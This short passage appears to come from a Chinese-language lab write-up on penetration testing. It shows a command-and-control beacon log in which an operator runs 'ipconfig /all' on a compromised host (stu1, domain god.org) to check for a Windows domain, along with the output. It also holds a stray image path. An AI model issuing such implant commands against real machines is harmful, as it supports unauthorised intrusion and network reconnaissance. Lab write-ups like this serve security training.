 beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 44 bytes
[+] received output:
判断是否存在域
Windows IP 配置
主机名 . . . . . . . . . . . . . : stu1
主 DNS 后缀 . . . . . . . . . . . : god.org
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : god.org
localdomain